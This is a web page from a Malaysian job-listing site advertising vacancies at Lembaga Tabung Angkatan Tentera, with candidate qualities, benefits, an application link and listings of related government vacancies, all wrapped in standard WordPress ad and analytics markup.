 <p><em>Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu</em></p>
 <p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan dan lain-lain <em>(rujuk kelayakan permohonan di bawah)</em></li>
</ul>
 <p>Kelebihan:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit dan lain-lain<em> (rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>CARA MOHON:</strong></h3>
 <p>Permohonan kerja kosong baru di atas boleh dilakukan secara online. Sila ikut arahan seperti di bawah.</p>
 <p>Klik pautan <strong>&#8220;IKLAN JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
 <div class="bs-shortcode-alert alert alert-danger"><strong><a class="btn btn-default btn-md" href="https://www.jobstreet.com.my/en/job-search/jobs-at-lembaga-tabung-angkatan-tentera/" target="_blank" rel="noopener noreferrer">IKLAN JAWATAN</a></strong></div><div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-2062788538" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-2062788538-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-2062788538');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-2062788538-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-2062788538-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-2062788538-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-2062788538-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-2062788538-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-2062788538-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-2062788538-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-2062788538-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> 							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://jobshub.info/lembaga-tabung-angkatan-tentera/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Lembaga Tabung Angkatan Tentera&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="3642"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,165</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Lembaga Tabung Angkatan Tentera&url=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F&text=Lembaga Tabung Angkatan Tentera" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Lembaga Tabung Angkatan Tentera %0A%0A https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
								</article>
							<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://jobshub.info/cuckoo-international-mal-sdn-bhd/" rel="prev">Cuckoo International (MAL) Sdn Bhd</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://jobshub.info/westsports-malaysia-sdn-bhd/" rel="next">Westsports Malaysia Sdn Bhd</a></p>
			</div>
		
	</section>
					</div>
									</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class='bs-injection bs-injection-post_before_footer bs-injection-1-col bs-vc-content'><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-3 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s8 main-term-none">

		
							<span class="h-text main-term-none main-link">
						Pilihan Editor					</span>
			
		
		</p>
			<div class="listing listing-modern-grid listing-modern-grid-3 clearfix  slider-overlay-colored columns-3">
			<div class="post-34138 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  alt="Jabatan Perkhidmatan Awam Malaysia (JPA)" title="Jabatan Perkhidmatan Awam Malaysia (JPA) / Kekosongan Pembantu Setiausaha Pejabat Gred N1" data-src="https://jobshub.info/wp-content/uploads/2023/06/Jabatan-Perkhidmatan-Awam-Malaysia-JPA-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Perkhidmatan-Awam-Malaysia-JPA-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Perkhidmatan-Awam-Malaysia-JPA-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Perkhidmatan-Awam-Malaysia-JPA-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Perkhidmatan-Awam-Malaysia-JPA-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Perkhidmatan-Awam-Malaysia-JPA.png&quot;}}"				class="img-cont" href="https://jobshub.info/jawatan-jpa/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/jawatan-jpa/" class="post-title post-url">
				Jabatan Perkhidmatan Awam Malaysia (JPA) / Kekosongan&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T13:01:10+08:00">Dec 17, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="34138"><i class="bf-icon  bsfi-fire-2"></i>1,691</span><a href="https://jobshub.info/jawatan-jpa/#respond" title="Leave a comment on: &ldquo;Jabatan Perkhidmatan Awam Malaysia (JPA) / Kekosongan Pembantu Setiausaha Pejabat Gred N1&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-42282 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  alt="Jabatan Pendidikan Tinggi" title="Jabatan Pendidikan Tinggi (JPT) / Kekosongan Personel MySTEP" data-src="https://jobshub.info/wp-content/uploads/2024/01/Jabatan-Pendidikan-Tinggi-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Pendidikan-Tinggi-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Pendidikan-Tinggi-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Pendidikan-Tinggi-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Pendidikan-Tinggi-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Pendidikan-Tinggi.png&quot;}}"				class="img-cont" href="https://jobshub.info/jpt-jabatan-pendidikan-tinggi/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/jpt-jabatan-pendidikan-tinggi/" class="post-title post-url">
				Jabatan Pendidikan Tinggi (JPT) / Kekosongan Personel MySTEP			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T12:51:00+08:00">Dec 17, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="42282"><i class="bf-icon  bsfi-fire-1"></i>928</span><a href="https://jobshub.info/jpt-jabatan-pendidikan-tinggi/#respond" title="Leave a comment on: &ldquo;Jabatan Pendidikan Tinggi (JPT) / Kekosongan Personel MySTEP&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-28831 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Institut Latihan Kehakiman dan Perundangan (ILKAP) (1)" title="Institut Latihan Kehakiman dan Perundangan (ILKAP) / Kekosongan Personel MySTEP" data-src="https://jobshub.info/wp-content/uploads/2023/05/Institut-Latihan-Kehakiman-dan-Perundangan-ILKAP-1-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Institut-Latihan-Kehakiman-dan-Perundangan-ILKAP-1-210x136.png&quot;,&quot;279&quot;:&quot;Institut-Latihan-Kehakiman-dan-Perundangan-ILKAP-1-279x220.png&quot;,&quot;357&quot;:&quot;Institut-Latihan-Kehakiman-dan-Perundangan-ILKAP-1-357x210.png&quot;,&quot;750&quot;:&quot;Institut-Latihan-Kehakiman-dan-Perundangan-ILKAP-1-750x430.png&quot;,&quot;1200&quot;:&quot;Institut-Latihan-Kehakiman-dan-Perundangan-ILKAP-1.png&quot;}}"				class="img-cont" href="https://jobshub.info/institut-latihan-kehakiman-dan-perundangan-ilkap/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/institut-latihan-kehakiman-dan-perundangan-ilkap/" class="post-title post-url">
				Institut Latihan Kehakiman dan Perundangan (ILKAP) /&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T12:44:12+08:00">Dec 17, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="28831"><i class="bf-icon  bsfi-fire-2"></i>1,182</span><a href="https://jobshub.info/institut-latihan-kehakiman-dan-perundangan-ilkap/#respond" title="Leave a comment on: &ldquo;Institut Latihan Kehakiman dan Perundangan (ILKAP) / Kekosongan Personel MySTEP&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-36252 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  alt="Kementerian Perdagangan Dalam Negeri Dan Hal Ehwal Pengguna (KPDNHEP)" title="Kementerian Perdagangan Dalam Negeri Dan Kos Sara Hidup (KPDN) / Kekosongan Personel MySTEP" data-src="https://jobshub.info/wp-content/uploads/2024/01/Kementerian-Perdagangan-Dalam-Negeri-Dan-Hal-Ehwal-Pengguna-KPDNHEP-1-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Hal-Ehwal-Pengguna-KPDNHEP-1-210x136.png&quot;,&quot;279&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Hal-Ehwal-Pengguna-KPDNHEP-1-279x220.png&quot;,&quot;357&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Hal-Ehwal-Pengguna-KPDNHEP-1-357x210.png&quot;,&quot;750&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Hal-Ehwal-Pengguna-KPDNHEP-1-750x430.png&quot;,&quot;1200&quot;:&quot;Kementerian-Perdagangan-Dalam-Negeri-Dan-Hal-Ehwal-Pengguna-KPDNHEP-1.png&quot;}}"				class="img-cont" href="https://jobshub.info/kpdn-mystep/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/kpdn-mystep/" class="post-title post-url">
				Kementerian Perdagangan Dalam Negeri Dan Kos Sara Hidup&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T12:20:56+08:00">Dec 17, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="36252"><i class="bf-icon  bsfi-fire-2"></i>1,110</span><a href="https://jobshub.info/kpdn-mystep/#respond" title="Leave a comment on: &ldquo;Kementerian Perdagangan Dalam Negeri Dan Kos Sara Hidup (KPDN) / Kekosongan Personel MySTEP&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-24111 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Jabatan Perangkaan Malaysia" title="Jabatan Perangkaan Negeri Sabah / Kekosongan Personel MySTEP" data-src="https://jobshub.info/wp-content/uploads/2023/01/Jabatan-Perangkaan-Malaysia-2-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Perangkaan-Malaysia-2-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Perangkaan-Malaysia-2-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Perangkaan-Malaysia-2-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Perangkaan-Malaysia-2-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Perangkaan-Malaysia-2.png&quot;}}"				class="img-cont" href="https://jobshub.info/jabatan-perangkaan-negeri-sabah/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/jabatan-perangkaan-negeri-sabah/" class="post-title post-url">
				Jabatan Perangkaan Negeri Sabah / Kekosongan Personel MySTEP			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T11:54:38+08:00">Dec 17, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="24111"><i class="bf-icon  bsfi-fire-2"></i>1,167</span><a href="https://jobshub.info/jabatan-perangkaan-negeri-sabah/#respond" title="Leave a comment on: &ldquo;Jabatan Perangkaan Negeri Sabah / Kekosongan Personel MySTEP&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-31829 type-post format-standard has-post-thumbnail  listing-item-6 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Suruhanjaya Perkhidmatan Awam Negeri Selangor (SPN Selangor)" title="Suruhanjaya Perkhidmatan Awam Negeri Selangor (SPN Selangor) / Kekosongan Pelbagai Jawatan" data-src="https://jobshub.info/wp-content/uploads/2023/01/Suruhanjaya-Perkhidmatan-Awam-Negeri-Selangor-SPN-Selangor-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Suruhanjaya-Perkhidmatan-Awam-Negeri-Selangor-SPN-Selangor-210x136.png&quot;,&quot;279&quot;:&quot;Suruhanjaya-Perkhidmatan-Awam-Negeri-Selangor-SPN-Selangor-279x220.png&quot;,&quot;357&quot;:&quot;Suruhanjaya-Perkhidmatan-Awam-Negeri-Selangor-SPN-Selangor-357x210.png&quot;,&quot;750&quot;:&quot;Suruhanjaya-Perkhidmatan-Awam-Negeri-Selangor-SPN-Selangor-750x430.png&quot;,&quot;1200&quot;:&quot;Suruhanjaya-Perkhidmatan-Awam-Negeri-Selangor-SPN-Selangor.png&quot;}}"				class="img-cont" href="https://jobshub.info/spnselangor/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/spnselangor/" class="post-title post-url">
				Suruhanjaya Perkhidmatan Awam Negeri Selangor (SPN Selangor)&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T11:03:24+08:00">Dec 17, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="31829"><i class="bf-icon  bsfi-fire-2"></i>1,738</span><a href="https://jobshub.info/spnselangor/#respond" title="Leave a comment on: &ldquo;Suruhanjaya Perkhidmatan Awam Negeri Selangor (SPN Selangor) / Kekosongan Pelbagai Jawatan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	</div>
</div></div></div></div></div>
</div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-150"><a href="https://jobshub.info/bs-contact-us/">Contact us</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-459"><a rel="privacy-policy" href="https://jobshub.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-460"><a href="https://jobshub.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-461"><a href="https://jobshub.info/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180203197-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180203197-1');
</script>

<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://jobshub.info">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_26622_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_26622_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_26622_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_26622_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/lembaga-tabung-angkatan-tentera/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_26622_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel='stylesheet' id='js_composer_front-css' href='https://jobshub.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43208485\",\"post\":\"3642\",\"tz\":\"8\",\"srv\":\"jobshub.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "43208485", "3642" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
